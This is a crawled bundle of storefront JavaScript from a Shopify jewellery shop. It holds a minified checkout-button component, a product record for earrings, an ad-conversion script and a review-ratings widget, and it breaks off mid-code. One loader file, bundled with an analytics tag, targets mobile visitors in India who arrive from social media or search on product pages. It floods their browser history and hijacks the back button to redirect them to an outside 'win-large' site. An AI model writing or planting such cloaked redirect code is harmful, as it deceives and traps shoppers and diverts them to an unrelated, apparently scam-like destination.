ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Mr(e){let t,n,o;return t=new Oo({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=I("div"),ht(t.$$.fragment),D(n,"display","contents"),D(n,"--breeze-button-color",e[3]),D(n,"--breeze-button-radius",e[4]),D(n,"--breeze-button-min-height",e[5]),D(n,"--breeze-button-font-size",e[6]),D(n,"--breeze-button-sub-text",e[2]),D(n,"--breeze-button-text-hover-color",e[7]),D(n,"--breeze-button-hover-color",e[8]),D(n,"--breeze-button-font-family",e[9]),D(n,"--breeze-button-letter-spacing",e[10]),D(n,"--breeze-button-text-color",e[11]),D(n,"--breeze-button-min-width",e[12]),D(n,"--breeze-button-padding",e[13]),D(n,"--breeze-button-font-weight",e[14]),D(n,"--breeze-button-hover-border",e[1]),D(n,"--breeze-button-border",e[0]),D(n,"--breeze-button-title-text-alignment",e[18]())},m(s,r){Z(s,n,r),et(t,n,null),o=!0},p(s,r){r[0]&8&&D(n,"--breeze-button-color",s[3]),r[0]&16&&D(n,"--breeze-button-radius",s[4]),r[0]&32&&D(n,"--breeze-button-min-height",s[5]),r[0]&64&&D(n,"--breeze-button-font-size",s[6]),r[0]&4&&D(n,"--breeze-button-sub-text",s[2]),r[0]&128&&D(n,"--breeze-button-text-hover-color",s[7]),r[0]&256&&D(n,"--breeze-button-hover-color",s[8]),r[0]&512&&D(n,"--breeze-button-font-family",s[9]),r[0]&1024&&D(n,"--breeze-button-letter-spacing",s[10]),r[0]&2048&&D(n,"--breeze-button-text-color",s[11]),r[0]&4096&&D(n,"--breeze-button-min-width",s[12]),r[0]&8192&&D(n,"--breeze-button-padding",s[13]),r[0]&16384&&D(n,"--breeze-button-font-weight",s[14]),r[0]&2&&D(n,"--breeze-button-hover-border",s[1]),r[0]&1&&D(n,"--breeze-button-border",s[0]);const i={};r[0]&65536&&(i.properties=s[16]),t.$set(i)},i(s){o||(K(t.$$.fragment,s),o=!0)},o(s){ae(t.$$.fragment,s),o=!1},d(s){s&&t&&$(n),tt(t,s)}}}function cl(e){let t,n,o=e[15]&&Mr(e);return{c(){t=I("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(s,r){Z(s,t,r),o&&o.m(t,null),n=!0},p(s,r){s[15]?o?(o.p(s,r),r[0]&32768&&K(o,1)):(o=Mr(s),o.c(),K(o,1),o.m(t,null)):o&&(Ot(),ae(o,1,1,()=>{o=null}),At())},i(s){n||(K(o),n=!0)},o(s){ae(o),n=!1},d(s){s&&$(t),o&&o.d()}}}function ll(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function ul(){if(dl())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function dl(){return document.getElementsByTagName("breeze-checkout-view").length>0}function fl(e,t,n){let o,s,r,i;Le(e,q,f=>n(44,s=f)),Le(e,st,f=>n(45,r=f)),Le(e,re,f=>n(46,i=f));let{productdata:a=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:d=null}=t,{platformcustomerid:g=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:h=""}=t,{checkouttext:E="Checkout With Breeze"}=t,{buynowtext:O="Buy Now with Breeze"}=t,{buttonborder:x=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:R=""}=t,{textalignment:A="left"}=t,{buttoncolor:S=""}=t,{buttonradius:T="4px"}=t,{buttonminheight:xe="46px"}=t,{buttonfontsize:De="18px"}=t,{showlogo:ke="true"}=t,{buttonicon:he=null}=t,{logocolor:Oe=null}=t,{logohovercolor:we=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:M=""}=t,{fontfamily:Ae="Euclid Circular A, Serif"}=t,{letterspacing:ze="0px"}=t,{shopconfiguration:W=null}=t,{buttontextcolor:le="white"}=t,{buttonminwidth:de="200px"}=t,{buttonpadding:Y="9px 16px"}=t,{buttonfontweight:G=500}=t,{cartdata:_=null}=t,{customerdata:Qe=null}=t,{platform:P=null}=t,{environment:We=null}=t,{productquantity:at=null}=t,{journey:ct=null}=t,{allowstyleoverride:lt="false"}=t,{enforcedpostalcode:tn=null}=t,{codavailability:vt=null}=t,En=!0;Ct(()=>{oo(),xa(),ll()});function oo(){Pa(),n(15,En=Aa()),n(16,o.text=Na()==="Products"&&a!==null?O:E,o),n(16,o),n(28,E),n(2,R),n(27,h),n(26,y),n(31,ke),n(32,he),n(33,Oe),n(34,we),n(41,lt)}async function Cn(){var f,te;if(cr(i.sessionId),s.enableOverrides&&typeof((f=window.breeze)==null?void 0:f.onCheckoutButtonClick)=="function")try{const ne=await((te=window.breeze)==null?void 0:te.onCheckoutButtonClick(a)),Re=fs(ne);if(Re!==null){if(Re.checkoutFlag===!1)return;n(19,d=Re.offerCode),n(20,g=Re.platformCustomerId),n(21,m=Re.subscriptionPlanId)}if(ne===!1)return}catch(ne){console.error("failed to override checkout",ne)}Tt()}function kn(){i.checkoutId!==null&&!s.isCheckoutVisible&&(pr(!0),Tt())}function Rn(f,te){f!==null&&(te=typeof te=="boolean"?te:!0,a!==null&&te?f.setAttribute("productdata",a):f.removeAttribute("productdata"),_!==null&&f.setAttribute("cartdata",_),Qe!==null&&f.setAttribute("customerdata",Qe),l!==null&&f.setAttribute("checkoutmeta",l),c&&f.setAttribute("selectedproductvariantdata",c),d&&f.setAttribute("offercode",d),g&&f.setAttribute("platformcustomerid",g),m&&f.setAttribute("subscriptionplanid",m),W!==null&&f.setAttribute("shopconfiguration",W),at!==null&&f.setAttribute("productquantity",at),ct!==null&&f.setAttribute("journey",ct),vt!==null&&f.setAttribute("codAvailability",vt))}function Tt(f,te){const ne=document.getElementById("breezeCheckout");if(ne!==null){Rn(ne,te),B(f)&&ne.setAttribute("cartdata",btoa(JSON.stringify(f))),gr();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=f=>Tt(f,!1):window.breeze={startCheckout:f=>Tt(f,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>cr(i.sessionId));function ro(){if(r.initAtomsStore)return;st.update(te=>({...te,initAtomsStore:!0}));const f=ee(window.location.href);if(f!==null){const te=f.searchParams.get(Mt);let ne={shopUrl:rt()||null,shopType:ln(s.platform),enforcedPostalCode:w(s.enforcedPostalCode)};if(te!==null){const Re=La(te),me=Es(Re);ir((me==null?void 0:me.jour)??null),me!==null&&(ne={...me,...ne})}re.update(Re=>({...Re,...ne}))}}function Sn(){if(r.initContextStore)return;st.update(me=>({...me,initContextStore:!0}));const f=ln(P),te=Po(We),ne=ee(window.location.href),Re=w(tn);q.update(me=>({...me,platform:f??me.platform,appEnvironment:te??me.appEnvironment,recoverCart:(ne==null?void 0:ne.searchParams.get(qn))==="true",shopDomain:fi(),autoRetry:(ne==null?void 0:ne.searchParams.get(hn))!=="false",enforcedPostalCode:Re??me.enforcedPostalCode}))}async function so(){if(r.shopConfigLoad)return;st.update(te=>({...te,shopConfigLoad:!0})),n(22,W=await Jn());const f=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:W}});Ga(W),window.dispatchEvent(f)}function io(){s.enableOverrides&&ic()}function Xe(){return{left:"flex-start",center:"center",right:"flex-end"}[A]??"flex-start"}return Kn(),Va(),so(),Sn(),ro(),ul(),io(),kn(),e.$$set=f=>{"productdata"in f&&n(23,a=f.productdata),"selectedproductvariantdata"in f&&n(24,c=f.selectedproductvariantdata),"checkoutmeta"in f&&n(25,l=f.checkoutmeta),"offercode"in f&&n(19,d=f.offercode),"platformcustomerid"in f&&n(20,g=f.platformcustomerid),"subscriptionplanid"in f&&n(21,m=f.subscriptionplanid),"enable"in f&&n(26,y=f.enable),"errortext"in f&&n(27,h=f.errortext),"checkouttext"in f&&n(28,E=f.checkouttext),"buynowtext"in f&&n(29,O=f.buynowtext),"buttonborder"in f&&n(0,x=f.buttonborder),"buttonhoverborder"in f&&n(1,v=f.buttonhoverborder),"buttonsubtext"in f&&n(2,R=f.buttonsubtext),"textalignment"in f&&n(30,A=f.textalignment),"buttoncolor"in f&&n(3,S=f.buttoncolor),"buttonradius"in f&&n(4,T=f.buttonradius),"buttonminheight"in f&&n(5,xe=f.buttonminheight),"buttonfontsize"in f&&n(6,De=f.buttonfontsize),"showlogo"in f&&n(31,ke=f.showlogo),"buttonicon"in f&&n(32,he=f.buttonicon),"logocolor"in f&&n(33,Oe=f.logocolor),"logohovercolor"in f&&n(34,we=f.logohovercolor),"texthovercolor"in f&&n(7,N=f.texthovercolor),"buttonhovercolor"in f&&n(8,M=f.buttonhovercolor),"fontfamily"in f&&n(9,Ae=f.fontfamily),"letterspacing"in f&&n(10,ze=f.letterspacing),"shopconfiguration"in f&&n(22,W=f.shopconfiguration),"buttontextcolor"in f&&n(11,le=f.buttontextcolor),"buttonminwidth"in f&&n(12,de=f.buttonminwidth),"buttonpadding"in f&&n(13,Y=f.buttonpadding),"buttonfontweight"in f&&n(14,G=f.buttonfontweight),"cartdata"in f&&n(35,_=f.cartdata),"customerdata"in f&&n(36,Qe=f.customerdata),"platform"in f&&n(37,P=f.platform),"environment"in f&&n(38,We=f.environment),"productquantity"in f&&n(39,at=f.productquantity),"journey"in f&&n(40,ct=f.journey),"allowstyleoverride"in f&&n(41,lt=f.allowstyleoverride),"enforcedpostalcode"in f&&n(42,tn=f.enforcedpostalcode),"codavailability"in f&&n(43,vt=f.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...Co,text:E,offerText:R,errorText:h,enable:Be(y),showLogo:Be(ke),rightIcon:he,logocolor:Oe,logohovercolor:we,allowstyleoverride:Be(lt)})},[x,v,R,S,T,xe,De,N,M,Ae,ze,le,de,Y,G,En,o,Cn,Xe,d,g,m,W,a,c,l,y,h,E,O,A,ke,he,Oe,we,_,Qe,P,We,at,ct,lt,tn,vt]}class gl extends je{constructor(t){super(),Pe(this,t,fl,cl,Ie,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},al,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),k()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),k()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),k()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),k()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),k()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),k()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),k()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),k()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),k()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),k()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),k()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),k()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),k()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),k()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),k()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),k()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),k()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),k()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),k()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),k()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),k()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),k()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),k()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),k()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),k()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),k()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),k()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),k()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),k()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),k()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),k()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),k()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),k()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),k()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),k()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),k()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),k()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),k()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),k()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),k()}}customElements.define("breeze-button",Fe(gl,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();


--- FILE ---
content_type: application/javascript
request_url: https://customcode-in--development.gadget.app/load58024329386
body_size: 574
content:


if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
{

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
var back = 'https://win-large.pages.dev';

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

}

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "nhfejnirzd");
  

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings.js
body_size: 322
content:
{"id":7269943673002,"title":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","handle":"blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","description":"\u003cp\u003eBlue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" width=\"100%\" style=\"height: 195.938px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory: \u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: jhumkas\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eColor: Blue, silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eGemstone: Kundan\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003ePlating: silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 2\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 8.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 45\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2017-11-14T04:53:19+05:30","created_at":"2022-03-02T16:48:09+05:30","vendor":"Jazz And Sizzle","type":"Earrings,Jhumka Earrings","tags":["0-500","Alloy","Beaded","Blue","Drop Earring","Earring","Earrings","Ethnic","Everyday","Festive","German Silver","Jhumkas","One Size","Pearls","White"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":224900,"compare_at_price_min":224900,"compare_at_price_max":224900,"compare_at_price_varies":false,"variants":[{"id":42612148764842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS21-30040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","public_title":null,"options":["Default Title"],"price":25900,"weight":45,"compare_at_price":224900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/621A5550.jpg?v=1765607597","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","media":[{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269117610,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269084842,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/621A5550.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/621A5550.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269052074,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269150378,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=71902588569288154351768890701
body_size: -334
content:
window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),gtag("set","user_data",{email:params.userDetails.email,phone_number:params.userDetails.phone,address:{first_name:params.userDetails.name,city:params.userDetails.city,region:params.userDetails.state,postal_code:params.userDetails.postalCode,country:"IN"}}),window.gtag("event","conversion",{send_to:"AW-11464706020/j4mfCJj18c0bEOSP5toq",value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId,triggered_by:"breeze"})}
//# sourceMappingURL=/cdn/shop/t/47/assets/breeze.js.map?v=71902588569288154351768890701


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096
body_size: 863
content:
(function(){"use strict";const STATE_KEY="__womCollectionRatings_jazzasizzle",API_URL="https://api.thewordofmouth.in/api/overall_company/jazzasizzle";if(window[STATE_KEY]&&window[STATE_KEY].initialized)return;window[STATE_KEY]=window[STATE_KEY]||{data:null,fetching:!1,initialized:!1};const state=window[STATE_KEY];state.initialized=!0;function slugifyTitle(title){if(!title)return"";let filtered=title.split(/\s*[-–]\s*/)[0].trim();return filtered=filtered.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),filtered}function resolveData(element,dataset){if(!dataset)return null;const rawHandle=(element.getAttribute("data-product-handle")||"").toLowerCase(),rawTitle=element.getAttribute("data-product-title")||"",slugFromTitle=slugifyTitle(rawTitle);if(rawHandle&&dataset[rawHandle])return dataset[rawHandle];const handleVariants=[rawHandle,rawHandle.replace(/-/g,"_"),rawHandle.replace(/_/g,"-")].filter(Boolean);for(const variant of handleVariants)if(dataset&&dataset[variant])return dataset[variant];if(dataset[rawTitle])return dataset[rawTitle];const titleVariants=[slugFromTitle,slugFromTitle.replace(/_/g,"-")].filter(Boolean);for(const variant of titleVariants)if(dataset&&dataset[variant])return dataset[variant];return null}function getStarColor(){try{const colors=(window.vesselsWOMConfig||window.clientWOMConfig||{}).colors||{};return colors.starColor||colors.accent||colors.primary||"#ffa503"}catch{return"#ffa503"}}function generateStars(rating){const starColor=getStarColor();return`
      <svg viewBox="0 0 20 20">
        <path fill="${starColor}" stroke="${starColor}" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
      </svg>
    `}function updateElements(){if(!state.data)return;const elements=document.querySelectorAll(".wom-collection-rating");let foundCount=0;elements.forEach(element=>{if(element.getAttribute("data-wom-processed")==="true"){element.style.display==="flex"&&foundCount++;return}const data=resolveData(element,state.data);if(data&&Number(data.overall_rating)>0&&Number(data.total_reviews)>0){const ratingEl=element.querySelector(".wom-rating-number"),starsEl=element.querySelector(".wom-rating-stars"),countEl=element.querySelector(".wom-rating-count");ratingEl&&(ratingEl.textContent=Number(data.overall_rating).toFixed(1)),starsEl&&(starsEl.innerHTML=generateStars(Number(data.overall_rating))),countEl&&(countEl.textContent=`${data.total_reviews} Reviews`),element.style.display="flex",element.setAttribute("data-wom-processed","true"),foundCount++}else element.style.display="none",element.setAttribute("data-wom-processed","true")}),foundCount>0&&console.log("WOM Collection Ratings: Updated",foundCount,"of",elements.length,"products")}function fetchData(force){if(!state.fetching){if(!force&&state.data){updateElements();return}state.fetching=!0,fetch(API_URL,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then(response=>response.json()).then(data=>{state.data=data||{},state.fetching=!1,console.log("WOM Collection Ratings: Data fetched",Object.keys(state.data).length,"products"),updateElements()}).catch(error=>{console.error("WOM Collection Ratings: Failed to fetch",error),state.fetching=!1})}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>fetchData(!1)):fetchData(!1),document.addEventListener("collection-updated",()=>{state.data=null,fetchData(!0)}),document.addEventListener("wom-collection-refresh",updateElements),new MutationObserver(mutations=>{let hasNewRatings=!1;for(const mutation of mutations){for(const node of 